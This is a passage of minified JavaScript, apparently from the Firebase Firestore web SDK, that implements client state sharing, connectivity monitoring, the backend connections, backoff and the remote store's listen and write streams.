_S(t,e,n);this.setItem(r,n.Ss())},FS.prototype.Zs=function(){this.setItem(this.Ks,"value-not-used")},FS.prototype.ti=function(t){t=this.Ls.exec(t);return t?t[1]:null},FS.prototype.ni=function(t,e){t=this.ti(t);return wS.Vs(t,e)},FS.prototype.si=function(t,e){var n=this.Bs.exec(t),t=Number(n[1]),n=void 0!==n[2]?n[2]:null;return bS.Vs(new rS(n),t,e)},FS.prototype.ri=function(t,e){t=this.qs.exec(t),t=Number(t[1]);return _S.Vs(t,e)},FS.prototype.js=function(t){return TS.Vs(t)},FS.prototype.ii=function(e){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){return e.user.uid===this.currentUser.uid?[2,this.syncEngine.ui(e.batchId,e.state,e.error)]:(fb("SharedClientState","Ignoring mutation for non-active user "+e.user.uid),[2])})})},FS.prototype.oi=function(t){return this.syncEngine.ai(t.targetId,t.state,t.error)},FS.prototype.ei=function(t,e){var n=this,r=e?this.Fs.insert(t,e):this.Fs.remove(t),i=this.Gs(this.Fs),o=this.Gs(r),s=[],a=[];return o.forEach(function(t){i.has(t)||s.push(t)}),i.forEach(function(t){o.has(t)||a.push(t)}),this.syncEngine.hi(s,a).then(function(){n.Fs=r})},FS.prototype.Ws=function(t){this.Fs.get(t.clientId)&&this.onlineStateHandler(t.onlineState)},FS.prototype.Gs=function(t){var n=T0;return t.forEach(function(t,e){n=n.unionWith(e.activeTargetIds)}),n},FS),SS=(MS.prototype.addPendingMutation=function(t){},MS.prototype.updateMutationState=function(t,e,n){},MS.prototype.addLocalQueryTarget=function(t){return this.li.Ds(t),this.fi[t]||"not-current"},MS.prototype.updateQueryState=function(t,e,n){this.fi[t]=e},MS.prototype.removeLocalQueryTarget=function(t){this.li.Cs(t)},MS.prototype.isLocalQueryTarget=function(t){return this.li.activeTargetIds.has(t)},MS.prototype.clearQueryState=function(t){delete this.fi[t]},MS.prototype.getAllActiveQueryTargets=function(){return this.li.activeTargetIds},MS.prototype.isActiveQueryTarget=function(t){return this.li.activeTargetIds.has(t)},MS.prototype.start=function(){return this.li=new IS,Promise.resolve()},MS.prototype.handleUserChange=function(t,e,n){},MS.prototype.setOnlineState=function(t){},MS.prototype.shutdown=function(){},MS.prototype.writeSequenceNumber=function(t){},MS.prototype.notifyBundleLoaded=function(){},MS),kS=(LS.prototype.di=function(t){},LS.prototype.shutdown=function(){},LS),CS=(xS.prototype.di=function(t){this.gi.push(t)},xS.prototype.shutdown=function(){window.removeEventListener("online",this.wi),window.removeEventListener("offline",this.mi)},xS.prototype.pi=function(){window.addEventListener("online",this.wi),window.addEventListener("offline",this.mi)},xS.prototype._i=function(){fb("ConnectivityMonitor","Network connectivity changed: AVAILABLE");for(var t=0,e=this.gi;t<e.length;t++)(0,e[t])(0)},xS.prototype.yi=function(){fb("ConnectivityMonitor","Network connectivity changed: UNAVAILABLE");for(var t=0,e=this.gi;t<e.length;t++)(0,e[t])(1)},xS.yt=function(){return"undefined"!=typeof window&&void 0!==window.addEventListener&&void 0!==window.removeEventListener},xS),AS={BatchGetDocuments:"batchGet",Commit:"commit",RunQuery:"runQuery"},NS=(DS.prototype.Ii=function(t){this.Ai=t},DS.prototype.Ri=function(t){this.bi=t},DS.prototype.onMessage=function(t){this.vi=t},DS.prototype.close=function(){this.Ti()},DS.prototype.send=function(t){this.Ei(t)},DS.prototype.Pi=function(){this.Ai()},DS.prototype.Vi=function(t){this.bi(t)},DS.prototype.Si=function(t){this.vi(t)},DS),RS=(OS.prototype.Ni=function(e,t,n,r){var i=this.xi(e,t);fb("RestConnection","Sending: ",i,n);t={};return this.ki(t,r),this.Fi(e,i,t,n).then(function(t){return fb("RestConnection","Received: ",t),t},function(t){throw db("RestConnection",e+" failed with error: ",t,"url: ",i,"request:",n),t})},OS.prototype.$i=function(t,e,n,r){return this.Ni(t,e,n,r)},OS.prototype.ki=function(t,e){if(t["X-Goog-Api-Client"]="gl-js/ fire/8.10.0",t["Content-Type"]="text/plain",this.databaseInfo.appId&&(t["X-Firebase-GMPID"]=this.databaseInfo.appId),e)for(var n in e.authHeaders)e.authHeaders.hasOwnProperty(n)&&(t[n]=e.authHeaders[n])},OS.prototype.xi=function(t,e){return this.Di+"/v1/"+e+":"+AS[t]},Gi(PS,mS=OS),PS.prototype.Fi=function(u,e,n,r){return new Promise(function(o,s){var a=new rb;a.listenOnce($m.COMPLETE,function(){try{switch(a.getLastErrorCode()){case Xm.NO_ERROR:var t=a.getResponseJson();fb("Connection","XHR received:",JSON.stringify(t)),o(t);break;case Xm.TIMEOUT:fb("Connection",'RPC "'+u+'" timed out'),s(new ub(ab.DEADLINE_EXCEEDED,"Request time out"));break;case Xm.HTTP_ERROR:var e,n,r=a.getStatus();fb("Connection",'RPC "'+u+'" failed with status:',r,"response text:",a.getResponseText()),0<r?(e=a.getResponseJson().error)&&e.status&&e.message?(i=e.status.toLowerCase().replace(/_/g,"-"),n=0<=Object.values(ab).indexOf(i)?i:ab.UNKNOWN,s(new ub(n,e.message))):s(new ub(ab.UNKNOWN,"Server responded with status "+a.getStatus())):s(new ub(ab.UNAVAILABLE,"Connection failed."));break;default:vb()}}finally{fb("Connection",'RPC "'+u+'" completed.')}var i});var t=JSON.stringify(r);a.send(e,"POST",t,n,15)})},PS.prototype.Oi=function(t,e){var n=[this.Di,"/","google.firestore.v1.Firestore","/",t,"/channel"],r=new Wm,i=Ym(),t={httpSessionIdParam:"gsessionid",initMessageHeaders:{},messageUrlParams:{database:"projects/"+this.databaseId.projectId+"/databases/"+this.databaseId.database},sendRawJson:!0,supportsCrossDomainXhr:!0,internalChannelParams:{forwardChannelRequestTimeoutMs:6e5},forceLongPolling:this.forceLongPolling,detectBufferingProxy:this.autoDetectLongPolling};this.useFetchStreams&&(t.xmlHttpFactory=new eb({})),this.ki(t.initMessageHeaders,e),go()||mo()||0<=po().indexOf("Electron/")||(0<=(e=po()).indexOf("MSIE ")||0<=e.indexOf("Trident/"))||0<=po().indexOf("MSAppHost/")||yo()||(t.httpHeadersOverwriteParam="$httpHeaders");n=n.join("");fb("Connection","Creating WebChannel: "+n,t);var o=r.createWebChannel(n,t),s=!1,a=!1,u=new NS({Ei:function(t){a?fb("Connection","Not sending because WebChannel is closed:",t):(s||(fb("Connection","Opening WebChannel transport."),o.open(),s=!0),fb("Connection","WebChannel sending:",t),o.send(t))},Ti:function(){return o.close()}}),t=function(t,e,n){t.listen(e,function(t){try{n(t)}catch(t){setTimeout(function(){throw t},0)}})};return t(o,nb.EventType.OPEN,function(){a||fb("Connection","WebChannel transport opened.")}),t(o,nb.EventType.CLOSE,function(){a||(a=!0,fb("Connection","WebChannel transport closed"),u.Vi())}),t(o,nb.EventType.ERROR,function(t){a||(a=!0,db("Connection","WebChannel transport errored:",t),u.Vi(new ub(ab.UNAVAILABLE,"The operation could not be completed")))}),t(o,nb.EventType.MESSAGE,function(t){var e,n,r,i;a||(yb(!!(e=t.data[0])),(n=e.error||(null===(i=e[0])||void 0===i?void 0:i.error))?(fb("Connection","WebChannel received error:",n),r=n.status,t=function(){var t=$w[r];if(void 0!==t)return o0(t)}(),i=n.message,void 0===t&&(t=ab.INTERNAL,i="Unknown error status: "+r+" with message "+n.message),a=!0,u.Vi(new ub(t,i)),o.close()):(fb("Connection","WebChannel received:",e),u.Si(e)))}),t(i,Jm.STAT_EVENT,function(t){t.stat===Zm?fb("Connection","Detected buffering proxy"):t.stat===tb&&fb("Connection","Detected no buffering proxy")}),setTimeout(function(){u.Pi()},0),u},PS);function PS(t){var e=this;return(e=mS.call(this,t)||this).forceLongPolling=t.forceLongPolling,e.autoDetectLongPolling=t.autoDetectLongPolling,e.useFetchStreams=t.useFetchStreams,e}function OS(t){this.databaseInfo=t,this.databaseId=t.databaseId;var e=t.ssl?"https":"http";this.Di=e+"://"+t.host,this.Ci="projects/"+this.databaseId.projectId+"/databases/"+this.databaseId.database+"/documents"}function DS(t){this.Ei=t.Ei,this.Ti=t.Ti}function xS(){var t=this;this.wi=function(){return t._i()},this.mi=function(){return t.yi()},this.gi=[],this.pi()}function LS(){}function MS(){this.li=new IS,this.fi={},this.onlineStateHandler=null,this.sequenceNumberHandler=null}function FS(t,e,n,r,i){this.window=t,this.Se=e,this.persistenceKey=n,this.Ns=r,this.syncEngine=null,this.onlineStateHandler=null,this.sequenceNumberHandler=null,this.xs=this.ks.bind(this),this.Fs=new s0(_b),this.started=!1,this.$s=[];n=n.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");this.storage=this.window.localStorage,this.currentUser=i,this.Os=gS(this.persistenceKey,this.Ns),this.Ms="firestore_sequence_number_"+this.persistenceKey,this.Fs=this.Fs.insert(this.Ns,new IS),this.Ls=new RegExp("^firestore_clients_"+n+"_([^_]*)$"),this.Bs=new RegExp("^firestore_mutations_"+n+"_(\\d+)(?:_(.*))?$"),this.qs=new RegExp("^firestore_targets_"+n+"_(\\d+)$"),this.Us="firestore_online_state_"+this.persistenceKey,this.Ks="firestore_bundle_loaded_"+this.persistenceKey,this.window.addEventListener("storage",this.xs)}function jS(){this.activeTargetIds=T0}function US(t,e){this.clientId=t,this.onlineState=e}function qS(t,e){this.clientId=t,this.activeTargetIds=e}function VS(t,e,n){this.targetId=t,this.state=e,this.error=n}function BS(t,e,n,r){this.user=t,this.batchId=e,this.state=n,this.error=r}function KS(){return"undefined"!=typeof window?window:null}function WS(){return"undefined"!=typeof document?document:null}function HS(t){return new j0(t,!0)}function zS(t,e,n,r,i){var o=this;this.localStore=t,this.datastore=e,this.asyncQueue=n,this.remoteSyncer={},this.Fr=[],this.$r=new Map,this.Or=new Set,this.Mr=[],this.Lr=i,this.Lr.di(function(t){n.enqueueAndForget(function(){return Yi(o,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return g1(this)?(fb("RemoteStore","Restarting streams for network reachability change."),[4,function(n){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return(e=n).Or.add(4),[4,u1(e)];case 1:return t.sent(),e.Br.set("Unknown"),e.Or.delete(4),[4,a1(e)];case 2:return t.sent(),[2]}})})}(this)]):[3,2];case 1:t.sent(),t.label=2;case 2:return[2]}})})})}),this.Br=new t1(n,r)}var GS,QS,YS,XS=(s1.prototype.reset=function(){this.qi=0},s1.prototype.Qi=function(){this.qi=this.Bi},s1.prototype.ji=function(t){var e=this;this.cancel();var n=Math.floor(this.qi+this.Wi()),r=Math.max(0,Date.now()-this.Ki),i=Math.max(0,n-r);0<i&&fb("ExponentialBackoff","Backing off for "+i+" ms (base delay: "+this.qi+" ms, delay with jitter: "+n+" ms, last attempt: "+r+" ms ago)"),this.Ui=this.Se.enqueueAfterDelay(this.timerId,i,function(){return e.Ki=Date.now(),t()}),this.qi*=this.Li,this.qi<this.Mi&&(this.qi=this.Mi),this.qi>this.Bi&&(this.qi=this.Bi)},s1.prototype.Gi=function(){null!==this.Ui&&(this.Ui.skipDelay(),this.Ui=null)},s1.prototype.cancel=function(){null!==this.Ui&&(this.Ui.cancel(),this.Ui=null)},s1.prototype.Wi=function(){return(Math.random()-.5)*this.qi},s1),Q=(o1.prototype.tr=function(){return 1===this.state||2===this.state||4===this.state},o1.prototype.er=function(){return 2===this.state},o1.prototype.start=function(){3!==this.state?this.auth():this.nr()},o1.prototype.stop=function(){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return this.tr()?[4,this.close(0)]:[3,2];case 1:t.sent(),t.label=2;case 2:return[2]}})})},o1.prototype.sr=function(){this.state=0,this.Zi.reset()},o1.prototype.ir=function(){var t=this;this.er()&&null===this.Xi&&(this.Xi=this.Se.enqueueAfterDelay(this.zi,6e4,function(){return t.rr()}))},o1.prototype.cr=function(t){this.ur(),this.stream.send(t)},o1.prototype.rr=function(){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){return this.er()?[2,this.close(0)]:[2]})})},o1.prototype.ur=function(){this.Xi&&(this.Xi.cancel(),this.Xi=null)},o1.prototype.close=function(e,n){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return this.ur(),this.Zi.cancel(),this.Yi++,3!==e?this.Zi.reset():n&&n.code===ab.RESOURCE_EXHAUSTED?(pb(n.toString()),pb("Using maximum backoff delay to prevent overloading the backend."),this.Zi.Qi()):n&&n.code===ab.UNAUTHENTICATED&&this.Ji.invalidateToken(),null!==this.stream&&(this.ar(),this.stream.close(),this.stream=null),this.state=e,[4,this.listener.Ri(n)];case 1:return t.sent(),[2]}})})},o1.prototype.ar=function(){},o1.prototype.auth=function(){var n=this;this.state=1;var t=this.hr(this.Yi),e=this.Yi;this.Ji.getToken().then(function(t){n.Yi===e&&n.lr(t)},function(e){t(function(){var t=new ub(ab.UNKNOWN,"Fetching auth token failed: "+e.message);return n.dr(t)})})},o1.prototype.lr=function(t){var e=this,n=this.hr(this.Yi);this.stream=this.wr(t),this.stream.Ii(function(){n(function(){return e.state=2,e.listener.Ii()})}),this.stream.Ri(function(t){n(function(){return e.dr(t)})}),this.stream.onMessage(function(t){n(function(){return e.onMessage(t)})})},o1.prototype.nr=function(){var t=this;this.state=4,this.Zi.ji(function(){return Yi(t,void 0,void 0,function(){return Xi(this,function(t){return this.state=0,this.start(),[2]})})})},o1.prototype.dr=function(t){return fb("PersistentStream","close with error: "+t),this.stream=null,this.close(3,t)},o1.prototype.hr=function(e){var n=this;return function(t){n.Se.enqueueAndForget(function(){return n.Yi===e?t():(fb("PersistentStream","stream callback skipped by getCloseGuardedDispatcher."),Promise.resolve())})}},o1),$S=(Gi(i1,YS=Q),i1.prototype.wr=function(t){return this.Hi.Oi("Listen",t)},i1.prototype.onMessage=function(t){this.Zi.reset();var e=function(t,e){if("targetChange"in e){e.targetChange;var n="NO_CHANGE"===(o=e.targetChange.targetChangeType||"NO_CHANGE")?0:"ADD"===o?1:"REMOVE"===o?2:"CURRENT"===o?3:"RESET"===o?4:vb(),r=e.targetChange.targetIds||[],i=(s=e.targetChange.resumeToken,t.I?(yb(void 0===s||"string"==typeof s),Mb.fromBase64String(s||"")):(yb(void 0===s||s instanceof Uint8Array),Mb.fromUint8Array(s||new Uint8Array))),o=(a=e.targetChange.cause)&&(u=void 0===(c=a).code?ab.UNKNOWN:o0(c.code),new ub(u,c.message||"")),s=new C0(n,r,i,o||null)}else if("documentChange"in e){e.documentChange,(n=e.documentChange).document,n.document.name,n.document.updateTime;var r=H0(t,n.document.name),i=V0(n.document.updateTime),a=new f_({mapValue:{fields:n.document.fields}}),u=(o=d_.newFoundDocument(r,i,a),n.targetIds||[]),c=n.removedTargetIds||[];s=new S0(u,c,o.key,o)}else if("documentDelete"in e)e.documentDelete,(n=e.documentDelete).document,r=H0(t,n.document),i=n.readTime?V0(n.readTime):Eb.min(),a=d_.newNoDocument(r,i),o=n.removedTargetIds||[],s=new S0([],o,a.key,a);else if("documentRemove"in e)e.documentRemove,(n=e.documentRemove).document,r=H0(t,n.document),i=n.removedTargetIds||[],s=new S0([],i,r,null);else{if(!("filter"in e))return vb();e.filter;e=e.filter;e.targetId,n=e.count||0,r=new Xw(n),i=e.targetId,s=new k0(i,r)}return s}(this.R,t),t=function(t){if(!("targetChange"in t))return Eb.min();t=t.targetChange;return(!t.targetIds||!t.targetIds.length)&&t.readTime?V0(t.readTime):Eb.min()}(t);return this.listener._r(e,t)},i1.prototype.mr=function(t){var e,n,r,i={};i.database=Q0(this.R),i.addTarget=(e=this.R,(r=__(r=(n=t).target)?{documents:tT(e,r)}:{query:eT(e,r)}).targetId=n.targetId,0<n.resumeToken.approximateByteSize()?r.resumeToken=q0(e,n.resumeToken):0<n.snapshotVersion.compareTo(Eb.min())&&(r.readTime=U0(e,n.snapshotVersion.toTimestamp())),r);var o,t=(this.R,o=t,null==(t=function(){switch(o.purpose){case 0:return null;case 1:return"existence-filter-mismatch";case 2:return"limbo-document";default:return vb()}}())?null:{"goog-listen-tags":t});t&&(i.labels=t),this.cr(i)},i1.prototype.yr=function(t){var e={};e.database=Q0(this.R),e.removeTarget=t,this.cr(e)},i1),JS=(Gi(r1,QS=Q),Object.defineProperty(r1.prototype,"pr",{get:function(){return this.gr},enumerable:!1,configurable:!0}),r1.prototype.start=function(){this.gr=!1,this.lastStreamToken=void 0,QS.prototype.start.call(this)},r1.prototype.ar=function(){this.gr&&this.Er([])},r1.prototype.wr=function(t){return this.Hi.Oi("Write",t)},r1.prototype.onMessage=function(t){if(yb(!!t.streamToken),this.lastStreamToken=t.streamToken,this.gr){this.Zi.reset();var e=(n=t.writeResults,r=t.commitTime,n&&0<n.length?(yb(void 0!==r),n.map(function(t){return n=r,(t=(e=t).updateTime?V0(e.updateTime):V0(n)).isEqual(Eb.min())&&(t=V0(n)),new Dw(t,e.transformResults||[]);var e,n})):[]),n=V0(t.commitTime);return this.listener.Tr(n,e)}var n,r;return yb(!t.writeResults||0===t.writeResults.length),this.gr=!0,this.listener.Ir()},r1.prototype.Ar=function(){var t={};t.database=Q0(this.R),this.cr(t)},r1.prototype.Er=function(t){var e=this,t={streamToken:this.lastStreamToken,writes:t.map(function(t){return J0(e.R,t)})};this.cr(t)},r1),ZS=(Gi(n1,GS=function(){}),n1.prototype.br=function(){if(this.Rr)throw new ub(ab.FAILED_PRECONDITION,"The client has already been terminated.")},n1.prototype.Ni=function(e,n,r){var i=this;return this.br(),this.credentials.getToken().then(function(t){return i.Hi.Ni(e,n,r,t)}).catch(function(t){throw"FirebaseError"===t.name?(t.code===ab.UNAUTHENTICATED&&i.credentials.invalidateToken(),t):new ub(ab.UNKNOWN,t.toString())})},n1.prototype.$i=function(e,n,r){var i=this;return this.br(),this.credentials.getToken().then(function(t){return i.Hi.$i(e,n,r,t)}).catch(function(t){throw"FirebaseError"===t.name?(t.code===ab.UNAUTHENTICATED&&i.credentials.invalidateToken(),t):new ub(ab.UNKNOWN,t.toString())})},n1.prototype.terminate=function(){this.Rr=!0},n1),t1=(e1.prototype.Sr=function(){var t=this;0===this.vr&&(this.Dr("Unknown"),this.Pr=this.asyncQueue.enqueueAfterDelay("online_state_timeout",1e4,function(){return t.Pr=null,t.Cr("Backend didn't respond within 10 seconds."),t.Dr("Offline"),Promise.resolve()}))},e1.prototype.Nr=function(t){"Online"===this.state?this.Dr("Unknown"):(this.vr++,1<=this.vr&&(this.kr(),this.Cr("Connection failed 1 times. Most recent error: "+t.toString()),this.Dr("Offline")))},e1.prototype.set=function(t){this.kr(),this.vr=0,"Online"===t&&(this.Vr=!1),this.Dr(t)},e1.prototype.Dr=function(t){t!==this.state&&(this.state=t,this.onlineStateHandler(t))},e1.prototype.Cr=function(t){t="Could not reach Cloud Firestore backend. "+t+"\nThis typically indicates that your device does not have a healthy Internet connection at the moment. The client will operate in offline mode until it is able to successfully connect to the backend.";this.Vr?(pb(t),this.Vr=!1):fb("OnlineStateTracker",t)},e1.prototype.kr=function(){null!==this.Pr&&(this.Pr.cancel(),this.Pr=null)},e1);function e1(t,e){this.asyncQueue=t,this.onlineStateHandler=e,this.state="Unknown",this.vr=0,this.Pr=null,this.Vr=!0}function n1(t,e,n){var r=this;return(r=GS.call(this)||this).credentials=t,r.Hi=e,r.R=n,r.Rr=!1,r}function r1(t,e,n,r,i){var o=this;return(o=QS.call(this,t,"write_stream_connection_backoff","write_stream_idle",e,n,i)||this).R=r,o.gr=!1,o}function i1(t,e,n,r,i){var o=this;return(o=YS.call(this,t,"listen_stream_connection_backoff","listen_stream_idle",e,n,i)||this).R=r,o}function o1(t,e,n,r,i,o){this.Se=t,this.zi=n,this.Hi=r,this.Ji=i,this.listener=o,this.state=0,this.Yi=0,this.Xi=null,this.stream=null,this.Zi=new XS(t,e)}function s1(t,e,n,r,i){void 0===n&&(n=1e3),void 0===r&&(r=1.5),void 0===i&&(i=6e4),this.Se=t,this.timerId=e,this.Mi=n,this.Li=r,this.Bi=i,this.qi=0,this.Ui=null,this.Ki=Date.now(),this.reset()}function a1(r){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:if(!g1(r))return[3,4];e=0,n=r.Mr,t.label=1;case 1:return e<n.length?[4,(0,n[e])(!0)]:[3,4];case 2:t.sent(),t.label=3;case 3:return e++,[3,1];case 4:return[2]}})})}function u1(r){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:e=0,n=r.Mr,t.label=1;case 1:return e<n.length?[4,(0,n[e])(!1)]:[3,4];case 2:t.sent(),t.label=3;case 3:return e++,[3,1];case 4:return[2]}})})}function c1(t,e){t.$r.has(e.targetId)||(t.$r.set(e.targetId,e),d1(t)?p1(t):E1(t).er()&&l1(t,e))}function h1(t,e){var n=t,t=E1(n);n.$r.delete(e),t.er()&&f1(n,e),0===n.$r.size&&(t.er()?t.ir():g1(n)&&n.Br.set("Unknown"))}function l1(t,e){t.qr.U(e.targetId),E1(t).mr(e)}function f1(t,e){t.qr.U(e),E1(t).yr(e)}function p1(e){e.qr=new N0({getRemoteKeysForTarget:function(t){return e.remoteSyncer.getRemoteKeysForTarget(t)},lt:function(t){return e.$r.get(t)||null}}),E1(e).start(),e.Br.Sr()}function d1(t){return g1(t)&&!E1(t).tr()&&0<t.$r.size}function g1(t){return 0===t.Or.size}function v1(t){t.qr=void 0}function y1(s,a,u){return Yi(this,void 0,void 0,function(){var n,o;return Xi(this,function(t){switch(t.label){case 0:if(s.Br.set("Online"),!(a instanceof C0&&2===a.state&&a.cause))return[3,6];t.label=1;case 1:return t.trys.push([1,3,,5]),[4,function(o,s){return Yi(this,void 0,void 0,function(){var e,n,r,i;return Xi(this,function(t){switch(t.label){case 0:e=s.cause,n=0,r=s.targetIds,t.label=1;case 1:return n<r.length?(i=r[n],o.$r.has(i)?[4,o.remoteSyncer.rejectListen(i,e)]:[3,3]):[3,5];case 2:t.sent(),o.$r.delete(i),o.qr.removeTarget(i),t.label=3;case 3:t.label=4;case 4:return n++,[3,1];case 5:return[2]}})})}(s,a)];case 2:return t.sent(),[3,5];case 3:return n=t.sent(),fb("RemoteStore","Failed to remove targets %s: %s ",a.targetIds.join(","),n),[4,m1(s,n)];case 4:return t.sent(),[3,5];case 5:return[3,13];case 6:if(a instanceof S0?s.qr.X(a):a instanceof k0?s.qr.rt(a):s.qr.et(a),u.isEqual(Eb.min()))return[3,13];t.label=7;case 7:return t.trys.push([7,11,,13]),[4,ME(s.localStore)];case 8:return o=t.sent(),0<=u.compareTo(o)?[4,(i=u,(e=(r=s).qr.ut(i)).targetChanges.forEach(function(t,e){var n;0<t.resumeToken.approximateByteSize()&&((n=r.$r.get(e))&&r.$r.set(e,n.withResumeToken(t.resumeToken,i)))}),e.targetMismatches.forEach(function(t){var e=r.$r.get(t);e&&(r.$r.set(t,e.withResumeToken(Mb.EMPTY_BYTE_STRING,e.snapshotVersion)),f1(r,t),e=new rI(e.target,t,1,e.sequenceNumber),l1(r,e))}),r.remoteSyncer.applyRemoteEvent(e))]:[3,10];case 9:t.sent(),t.label=10;case 10:return[3,13];case 11:return fb("RemoteStore","Failed to raise snapshot:",o=t.sent()),[4,m1(s,o)];case 12:return t.sent(),[3,13];case 13:return[2]}var r,i,e})})}function m1(n,r,i){return Yi(this,void 0,void 0,function(){var e=this;return Xi(this,function(t){switch(t.label){case 0:if(!HT(r))throw r;return n.Or.add(1),[4,u1(n)];case 1:return t.sent(),n.Br.set("Offline"),i=i||function(){return ME(n.localStore)},n.asyncQueue.enqueueRetryable(function(){return Yi(e,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return fb("RemoteStore","Retrying IndexedDB access"),[4,i()];case 1:return t.sent(),n.Or.delete(1),[4,a1(n)];case 2:return t.sent(),[2]}})})}),[2]}})})}function b1(e,n){return n().catch(function(t){return m1(e,t,n)})}function _1(u){return Yi(this,void 0,void 0,function(){var i,o,s,a;return Xi(this,function(t){switch(t.label){case 0:o=S1(i=u),s=0<i.Fr.length?i.Fr[i.Fr.length-1].batchId:-1,t.label=1;case 1:if(!(g1(i)&&i.Fr.length<10))return[3,7];t.label=2;case 2:return t.trys.push([2,4,,6]),[4,(e=i.localStore,n=s,(r=e).persistence.runTransaction("Get next mutation batch","readonly",function(t){return void 0===n&&(n=-1),r._n.getNextMutationBatchAfterBatchId(t,n)}))];case 3:return null===(a=t.sent())?(0===i.Fr.length&&o.ir(),[3,7]):(s=a.batchId,function(t,e){t.Fr.push(e);t=S1(t);t.er()&&t.pr&&t.Er(e.mutations)}(i,a),[3,6]);case 4:return a=t.sent(),[4,m1(i,a)];case 5:return t.sent(),[3,6];case 6:return[3,1];case 7:return w1(i)&&T1(i),[2]}var e,n,r})})}function w1(t){return g1(t)&&!S1(t).tr()&&0<t.Fr.length}function T1(t){S1(t).start()}function I1(n,r){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return e=n,r?(e.Or.delete(2),[4,a1(e)]):[3,2];case 1:return t.sent(),[3,5];case 2:return r?[3,4]:(e.Or.add(2),[4,u1(e)]);case 3:t.sent(),e.Br.set("Unknown"),t.label=4;case 4:t.label=5;case 5:return[2]}})})}function E1(n){var t,e,r,i=this;return n.Ur||(n.Ur=(t=n.datastore,e=n.asyncQueue,r={Ii:function(n){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){return n.$r.forEach(function(t,e){l1(n,t)}),[2]})})}.bind(null,n),Ri:function(e,n){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){return v1(e),d1(e)?(e.Br.Nr(n),p1(e)):e.Br.set("Unknown"),[2]})})}.bind(null,n),_r:y1.bind(null,n)},t.br(),new $S(e,t.Hi,t.credentials,t.R,r)),n.Mr.push(function(e){return Yi(i,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return e?(n.Ur.sr(),d1(n)?p1(n):n.Br.set("Unknown"),[3,3]):[3,1];case 1:return[4,n.Ur.stop()];case 2:t.sent(),v1(n),t.label=3;case 3:return[2]}})})})),n.Ur}function S1(n){var t,e,r,i=this;return n.Kr||(n.Kr=(t=n.datastore,e=n.asyncQueue,r={Ii:function(e){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){return S1(e).Ar(),[2]})})}.bind(null,n),Ri:function(e,n){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return n&&S1(e).pr?[4,function(r,i){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return i0(n=i.code)&&n!==ab.ABORTED?(e=r.Fr.shift(),S1(r).sr(),[4,b1(r,function(){return r.remoteSyncer.rejectFailedWrite(e.batchId,i)})]):[3,3];case 1:return t.sent(),[4,_1(r)];case 2:t.sent(),t.label=3;case 3:return[2]}})})}(e,n)]:[3,2];case 1:t.sent(),t.label=2;case 2:return w1(e)&&T1(e),[2]}})})}.bind(null,n),Ir:function(o){return Yi(this,void 0,void 0,function(){var e,n,r,i;return Xi(this,function(t){for(e=S1(o),n=0,r=o.Fr;n<r.length;n++)i=r[n],e.Er(i.mutations);return[2]})})}.bind(null,n),Tr:function(r,i,o){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return e=r.Fr.shift(),n=nI.from(e,i,o),[4,b1(r,function(){return r.remoteSyncer.applySuccessfulWrite(n)})];case 1:return t.sent(),[4,_1(r)];case 2:return t.sent(),[2]}})})}.bind(null,n)},t.br(),new JS(e,t.Hi,t.credentials,t.R,r)),n.Mr.push(function(e){return Yi(i,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return e?(n.Kr.sr(),[4,_1(n)]):[3,2];case 1:return t.sent(),[3,4];case 2:return[4,n.Kr.stop()];case 3:t.sent(),0<n.Fr.length&&(fb("RemoteStore","Stopping write stream with "+n.Fr.length+" pending writes"),n.Fr=[]),t.label=4;case 4:return[2]}})})})),n.Kr}var k1=(C1.createAndSchedule=function(t,e,n,r,i){i=new C1(t,e,Date.now()+n,r,i);return i.start(n),i},C1.prototype.start=function(t){var e=this;this.timerHandle=setTimeout(function(){return e.handleDelayElapsed()},t)},C1.prototype.skipDelay=function(){return this.handleDelayElapsed()},C1.prototype.cancel=function(t){null!==this.timerHandle&&(this.clearTimeout(),this.deferred.reject(new ub(ab.CANCELLED,"Operation cancelled"+(t?": "+t:""))))},C1.prototype.handleDelayElapsed=function(){var e=this;this.asyncQueue.enqueueAndForget(function(){return null!==e.timerHandle?(e.clearTimeout(),e.op().then(function(t){return e.deferred.resolve(t)})):Promise.resolve()})},C1.prototype.clearTimeout=function(){null!==this.timerHandle&&(this.removalCallback(this),clearTimeout(this.timerHandle),this.timerHandle=null)},C1);function C1(t,e,n,r,i){this.asyncQueue=t,this.timerId=e,this.targetTimeMs=n,this.op=r,this.removalCallback=i,this.deferred=new DT,this.then=this.deferred.promise.then.bind(this.deferred.promise),this.deferred.promise.catch(function(t){})}function A1(t,e){if(pb("AsyncQueue",e+": "+t),HT(t))return new ub(ab.UNAVAILABLE,e+": "+t);throw t}function N1(){this.queries=new oE(cw,uw),this.onlineState="Unknown",this.Gr=new Set}var R1=(M1.emptySet=function(t){return new M1(t.comparator)},M1.prototype.has=function(t){return null!=this.keyedMap.get(t)},M1.prototype.get=function(t){return this.keyedMap.get(t)},M1.prototype.first=function(){return this.sortedSet.minKey()},M1.prototype.last=function(){return this.sortedSet.maxKey()},M1.prototype.isEmpty=function(){return this.sortedSet.isEmpty()},M1.prototype.indexOf=function(t){t=this.keyedMap.get(t);return t?this.sortedSet.indexOf(t):-1},Object.defineProperty(M1.prototype,"size",{get:function(){return this.sortedSet.size},enumerable:!1,configurable:!0}),M1.prototype.forEach=function(n){this.sortedSet.inorderTraversal(function(t,e){return n(t),!1})},M1.prototype.add=function(t){var e=this.delete(t.key);return 